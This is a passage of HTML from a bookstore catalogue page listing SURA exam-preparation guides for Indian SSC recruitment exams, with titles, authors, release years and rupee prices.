					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S SSC JE Junior Engineer Civil & Structural Engineering (Diploma Standard) Paper I Exam Book Guide English Medium 2026" src="https://www.surabooks.com//Cache/Books/265000/261149/images/Large/20257557256a183.jpg" alt="SURA`S SSC JE Junior Engineer Civil & Structural Engineering (Diploma Standard) Paper I Exam Book Guide English Medium 2026" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/265000/261149/images/Large/20257557256a183.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(277409);" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura College of Competition</a>
		</div>
		<h4><a href="/Books/277409/suras-ssc-junior-engineer-civil-structural-engineering-diploma-standard-exam-book-guide-english">SURA`S SSC JE Junior Engineer Civil & Structural Engineering (Diploma Standard) Paper I Exam Book Guide English Medium 2026</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/106013/dr-m-rakesh-choudry'>Dr. M. Rakesh Choudry</a>, <a class='NavLink' href='/author/106014/mecivil'>M.E(Civil)</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA`S SSC Junior Engineer Civil & Structural Engineering (Diploma Standard) Paper I Exam Book Guide English Medium 2026 <a href="/Books/277409/suras-ssc-junior-engineer-civil-structural-engineering-diploma-standard-exam-book-guide-english" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 600.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 600.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('277409');" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=277409'" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/297710/suras-ssc-cgl-tier-1-combined-graduate-level-exam-book-guide-in-english-medium">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S SSC CGL Tier-I Combined Graduate Level Exam Book Guide in English Medium 2025" src="https://www.surabooks.com//Cache/Books/285000/281450/images/Large/202552164683b1084.jpg" alt="SURA`S SSC CGL Tier-I Combined Graduate Level Exam Book Guide in English Medium 2025" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/285000/281450/images/Large/202552164683b1084.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(297710);" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura College of Competition</a>
		</div>
		<h4><a href="/Books/297710/suras-ssc-cgl-tier-1-combined-graduate-level-exam-book-guide-in-english-medium">SURA`S SSC CGL Tier-I Combined Graduate Level Exam Book Guide in English Medium 2025</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/6678/vvk-subburaj'>V.V.K. Subburaj</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA'S SSC CGL Tier-I Combined Graduate Level Exam Book Guide in English Medium 2025 <a href="/Books/297710/suras-ssc-cgl-tier-1-combined-graduate-level-exam-book-guide-in-english-medium" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 500.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 500.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('297710');" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=297710'" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/297702/suras-ssc-chsl-tier-i-exam-q-bank-original-question-papers-with-explanatory-answers-guide">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S SSC CHSL Tier I Exam Q-Bank Original Question Papers with Explanatory Answers Guide" src="https://www.surabooks.com//Cache/Books/285000/281442/images/Large/202511061670b951.jpg" alt="SURA`S SSC CHSL Tier I Exam Q-Bank Original Question Papers with Explanatory Answers Guide" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/285000/281442/images/Large/202511061670b951.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(297702);" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura College of Competition</a>
		</div>
		<h4><a href="/Books/297702/suras-ssc-chsl-tier-i-exam-q-bank-original-question-papers-with-explanatory-answers-guide">SURA`S SSC CHSL Tier I Exam Q-Bank Original Question Papers with Explanatory Answers Guide</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/6695/vvk-subburaj'>V.V.K Subburaj</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA'S SSC CHSL Tier I Exam Q-Bank Original Question Papers with Explanatory Answers Guide <a href="/Books/297702/suras-ssc-chsl-tier-i-exam-q-bank-original-question-papers-with-explanatory-answers-guide" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 200.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 200.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('297702');" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=297702'" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/257250/sura-ssc-junior-engineers-mechanical-engineering-paper-1-exam-book-guide-english-medium">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S SSC JE Junior Engineer Mechanical Engineering Paper 1 Exam Book Guide in English Medium 2026" src="https://www.surabooks.com//Cache/Books/245000/240990/images/Large/20257464858a182.jpg" alt="SURA`S SSC JE Junior Engineer Mechanical Engineering Paper 1 Exam Book Guide in English Medium 2026" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/245000/240990/images/Large/20257464858a182.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(257250);" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura College of Competition</a>
		</div>
		<h4><a href="/Books/257250/sura-ssc-junior-engineers-mechanical-engineering-paper-1-exam-book-guide-english-medium">SURA`S SSC JE Junior Engineer Mechanical Engineering Paper 1 Exam Book Guide in English Medium 2026</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/6695/vvk-subburaj'>V.V.K Subburaj</a>, <a class='NavLink' href='/author/105984/okarthick-me'>O.KARTHICK M.E.</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA`S SSC Junior Engineers Mechanical Engineering Paper 1 Exam Book Guide in English Medium 2026 <a href="/Books/257250/sura-ssc-junior-engineers-mechanical-engineering-paper-1-exam-book-guide-english-medium" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 500.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 500.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('257250');" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=257250'" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/307785/suras-ssc-constables-gd-capf-ssf-riflemen-gd-ncbe-exam-book-guide-english-medium">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S SSC Constables (GD) in CAPFs,SSF,Riflemen(GD) NCBE Exam Book Guide English Medium 2025" src="https://www.surabooks.com//Cache/Books/295000/291525/images/Large/202491164242b997.jpg" alt="SURA`S SSC Constables (GD) in CAPFs,SSF,Riflemen(GD) NCBE Exam Book Guide English Medium 2025" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/295000/291525/images/Large/202491164242b997.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(307785);" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura College of Competition</a>
		</div>
		<h4><a href="/Books/307785/suras-ssc-constables-gd-capf-ssf-riflemen-gd-ncbe-exam-book-guide-english-medium">SURA`S SSC Constables (GD) in CAPFs,SSF,Riflemen(GD) NCBE Exam Book Guide English Medium 2025</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/6695/vvk-subburaj'>V.V.K Subburaj</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA'S SSC Constables (GD) in CAPFs,SSF,Riflemen(GD) NCBE Exam Book Guide English Medium 2024 <a href="/Books/307785/suras-ssc-constables-gd-capf-ssf-riflemen-gd-ncbe-exam-book-guide-english-medium" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 580.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 580.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('307785');" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=307785'" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/307786/suras-ssc-constables-gd-capf-ssf-riflemen-gd-ncbe-exam-book-guide-tamil-medium">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S SSC Constables (GD) in CAPFs,SSF,Riflemen(GD) NCBE Exam Book Guide Tamil Medium 2025" src="https://www.surabooks.com//Cache/Books/295000/291526/images/Large/202491164676b998.jpg" alt="SURA`S SSC Constables (GD) in CAPFs,SSF,Riflemen(GD) NCBE Exam Book Guide Tamil Medium 2025" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/295000/291526/images/Large/202491164676b998.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(307786);" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura College of Competition</a>
		</div>
		<h4><a href="/Books/307786/suras-ssc-constables-gd-capf-ssf-riflemen-gd-ncbe-exam-book-guide-tamil-medium">SURA`S SSC Constables (GD) in CAPFs,SSF,Riflemen(GD) NCBE Exam Book Guide Tamil Medium 2025</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/6695/vvk-subburaj'>V.V.K Subburaj</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA'S SSC Constables (GD) in CAPFs,SSF,Riflemen(GD) NCBE Exam Book Guide Tamil Medium 2024 <a href="/Books/307786/suras-ssc-constables-gd-capf-ssf-riflemen-gd-ncbe-exam-book-guide-tamil-medium" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 500.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 500.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('307786');" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=307786'" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/297694/suras-ssc-chsl-combined-higher-secondary-level-tier-1-exam-book-guide-tamil-medium">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S SSC CHSL (Combined Higher Secondary Level) - TIER-I Exam Book Guide in Tamil Medium - Latest Updated Edition 2026" src="https://www.surabooks.com//Cache/Books/285000/281434/images/Large/202562462365b1102.jpg" alt="SURA`S SSC CHSL (Combined Higher Secondary Level) - TIER-I Exam Book Guide in Tamil Medium - Latest Updated Edition 2026" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/285000/281434/images/Large/202562462365b1102.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(297694);" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura College of Competition</a>
		</div>
		<h4><a href="/Books/297694/suras-ssc-chsl-combined-higher-secondary-level-tier-1-exam-book-guide-tamil-medium">SURA`S SSC CHSL (Combined Higher Secondary Level) - TIER-I Exam Book Guide in Tamil Medium - Latest Updated Edition 2026</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/6695/vvk-subburaj'>V.V.K Subburaj</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA`S SSC CHSL (Combined Higher Secondary Level) - TIER-I Exam Book Guide in Tamil Medium - Latest Updated Edition 2026 <a href="/Books/297694/suras-ssc-chsl-combined-higher-secondary-level-tier-1-exam-book-guide-tamil-medium" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 500.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 500.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('297694');" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=297694'" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/297749/suras-ssc-stenographer-grade-c-d-exam-book-guide-original-question-papers-answers">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S SSC Stenographer Grade C & D Exam Book Guide and Original Question Papers in English Medium 2025" src="https://www.surabooks.com//Cache/Books/285000/281489/images/Large/202512265901b983.jpg" alt="SURA`S SSC Stenographer Grade C & D Exam Book Guide and Original Question Papers in English Medium 2025" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/285000/281489/images/Large/202512265901b983.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(297749);" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura College of Competition</a>
		</div>
		<h4><a href="/Books/297749/suras-ssc-stenographer-grade-c-d-exam-book-guide-original-question-papers-answers">SURA`S SSC Stenographer Grade C & D Exam Book Guide and Original Question Papers in English Medium 2025</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/6695/vvk-subburaj'>V.V.K Subburaj</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA'S SSC Stenographer Grade C & D Exam Book Guide and Original Question Papers in English Medium 2025 <a href="/Books/297749/suras-ssc-stenographer-grade-c-d-exam-book-guide-original-question-papers-answers" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 600.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 600.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('297749');" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=297749'" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/297689/suras-ssc-junior-engineer-electrical-engineering-paper-1-diploma-std-exam-book-guide">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S SSC JE Junior Engineer Electrical Engineering Paper 1 Diploma Std Exam Book Guide in English Medium 2026" src="https://www.surabooks.com//Cache/Books/285000/281429/images/Large/20257556893a184.jpg" alt="SURA`S SSC JE Junior Engineer Electrical Engineering Paper 1 Diploma Std Exam Book Guide in English Medium 2026" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/285000/281429/images/Large/20257556893a184.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(297689);" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura College of Competition</a>
		</div>
		<h4><a href="/Books/297689/suras-ssc-junior-engineer-electrical-engineering-paper-1-diploma-std-exam-book-guide">SURA`S SSC JE Junior Engineer Electrical Engineering Paper 1 Diploma Std Exam Book Guide in English Medium 2026</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/105995/drkrakesh'>Dr.K.Rakesh</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA`S SSC Junior Engineer Electrical Engineering Paper 1 Diploma Std Exam Book Guide in English Medium 2026 <a href="/Books/297689/suras-ssc-junior-engineer-electrical-engineering-paper-1-diploma-std-exam-book-guide" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 500.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 500.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('297689');" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=297689'" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/277383/suras-ssc-mts-multi-tasking-staff-and-havaldar-session-1-2-exam-book-guide-tamil-medium">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S SSC MTS (Multi Tasking Staff) and Havaldar Session I & II Exam Book Guide in Tamil Medium Matriculation Std 2026" src="https://www.surabooks.com//Cache/Books/265000/261123/images/Large/20257362465b1106.jpg" alt="SURA`S SSC MTS (Multi Tasking Staff) and Havaldar Session I & II Exam Book Guide in Tamil Medium Matriculation Std 2026" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/265000/261123/images/Large/20257362465b1106.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(277383);" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura College of Competition</a>
		</div>
		<h4><a href="/Books/277383/suras-ssc-mts-multi-tasking-staff-and-havaldar-session-1-2-exam-book-guide-tamil-medium">SURA`S SSC MTS (Multi Tasking Staff) and Havaldar Session I & II Exam Book Guide in Tamil Medium Matriculation Std 2026</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/6678/vvk-subburaj'>V.V.K. Subburaj</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (1 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA`S SSC MTS (Multi Tasking Staff) and Havaldar Session I & II Exam Book Guide in Tamil Medium Matriculation Std 2026 <a href="/Books/277383/suras-ssc-mts-multi-tasking-staff-and-havaldar-session-1-2-exam-book-guide-tamil-medium" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 400.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 400.00</span>
